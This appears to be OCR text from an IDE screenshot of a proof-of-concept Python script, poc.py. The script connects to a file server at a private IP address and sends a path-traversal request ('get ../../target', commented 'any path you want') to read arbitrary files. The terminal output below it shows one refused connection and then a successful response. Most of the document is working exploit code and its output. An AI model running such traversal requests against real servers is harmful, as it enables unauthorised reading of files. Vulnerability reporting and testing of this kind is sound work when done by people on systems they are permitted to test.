 File not found Aa ab No results
1 import socket
2
3 FILE_PORT = 5556
4 message = "get ../../target" # any path you want
5 def request_file(server_ip, server_port, message):
6 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
7 s.connect((server_ip, server_port))
8 s.sendall(message .encode('utf-8'))
9 while True:
10 data = s.recv(1024)
11 if not data:
12 break
13 print(data)
14 request_file("10.0.0.170",5556,message)
du 英
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\948780232\Desktop\sp\2\Chat-System-Project> & D:/Python/python.exe c:/Users/948780232/Desktop/sp/123/2/2/poc.py
Traceback (most recent call last):
File "c:/Users/948780232/Desktop/sp/123/2/2/poc.py", line 14, in <module>
request_file("10.0.0.170",5556,message)
File "c:/Users/948780232/Desktop/sp/123/2/2/poc.py", line 7, in request_file
s.connect((server_ip, server_port))
ConnectionRefusedError: [WinError 10061] No connection could be made because the target machine actively refused it
PS C:\Users\948780232\Desktop\sp\2\Chat-System-Project> & D:/Python/python.exe c:/Users/948780232/Desktop/sp/123/2/2/poc.py
b'got\n'
b'EOF'
Activate W
Go to Settings